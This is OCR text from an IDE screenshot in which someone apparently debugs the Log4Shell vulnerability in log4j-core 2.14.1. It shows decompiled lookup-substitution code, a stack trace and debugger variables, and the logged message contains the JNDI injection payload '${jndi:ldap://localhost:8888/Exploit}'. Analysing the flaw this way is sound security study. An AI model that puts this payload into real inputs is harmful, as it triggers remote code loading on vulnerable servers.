 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help log4j2test - MessagePatternConverter.class [Maven: org.apache.logging.log4j:log4j-core:2.14.1]
log4j-core-2.14.1.jar org apache logging log4j core pattern MessagePatternConverter format main
Project
Project
PatternLayout.class PatternFormatter.class MessagePatternConverter.class MutableLogEvent.class LoggerPatternConverter.class NamePatternConverter.class NameAbbreviator.class Fo
Decompiled .class file, bytecode version: 52.0 (Java 8) Download Sources Choose Sources...
Reader Mode
Database
Maven
log4j2test E:\Src\Java\log4j2test
.idea
src
main
java
com.test
main
resources
test
target
pom.xml
External Libraries
< 1.8 > D:\Program Files\Java\jdk1.8.0_144
Maven: org.apache.logging.log4j:log4j-api:2.14.1
log4j-api-2.14.1.jar library root
Maven: org.apache.logging.log4j:log4j-core:2.14.1
log4j-core-2.14.1.jar library root
Scratches and Consoles
108 if (msg instanceof MultiFormatStringBuilderFormattable) {
109 ((MultiFormatStringBuilderFormattable)msg).formatTo(this.formats, workingBuilder); formats: []
110 } else {
111 ((StringBuilderFormattable)msg).formatTo(workingBuilder); msg: MutableLogEvent@2020
112 }
113
114 if (this.config != null && !this.noLookups) { config: DefaultConfiguration@1895 noLookups: false
115 for(int i = offset; i < workingBuilder.length() - 1; ++i) { offset: 42 workingBuilder: "23:23:33.990 [main] ERROR com.test.main - error_mes:${jndi:lda
116 if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') {
117 String value = workingBuilder.substring(offset, workingBuilder.length());
118 workingBuilder.setLength(offset);
119 workingBuilder.append(this.config.getStrSubstitutor().replace(event, value));
120 }
121 }
122 }
123
124 if (doRender) {
125 this.textRenderer.render(workingBuilder, toAppendTo);
Debug: main
Debugger Console
Frames
"main"@1 in group "main": RUNNING
format:128, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryAppend:190, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
append:181, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryCallAppender:156, AppenderControl (org.apache.logging.log4j.core.config)
callAppender0:129, AppenderControl (org.apache.logging.log4j.core.config)
callAppenderPreventRecursion:120, AppenderControl (org.apache.logging.log4j.core.config)
callAppender:84, AppenderControl (org.apache.logging.log4j.core.config)
callAppenders:540, LoggerConfig (org.apache.logging.log4j.core.config)
processLogEvent:498, LoggerConfig (org.apache.logging.log4j.core.config)
log:481, LoggerConfig (org.apache.logging.log4j.core.config)
log:456, LoggerConfig (org.apache.logging.log4j.core.config)
log:63, DefaultReliabilityStrategy (org.apache.logging.log4j.core.config)
Variables
this = {MessagePatternConverter@3021}
event = {MutableLogEvent@2020}
toAppendTo = {StringBuilder@2383} "23:23:33.990 [main] ERROR com.test.main - error_mes:${jndi:ldap://localhost:8888/Exploit}"
msg = {MutableLogEvent@2020}
doRender = false
workingBuilder = {StringBuilder@2383} "23:23:33.990 [main] ERROR com.test.main - error_mes:${jndi:ldap://localhost:8888/Exploit}"
offset = 42
this.formats = {String[0]@3028} []
this.noLookups = false
this.config = {DefaultConfiguration@1895}
Structure
Favorites
Run TODO Problems Debug Profiler Terminal Build Dependencies Event Log
All files are up-to-date (11 minutes ago) 120:22 CRLF UTF-8 4 spaces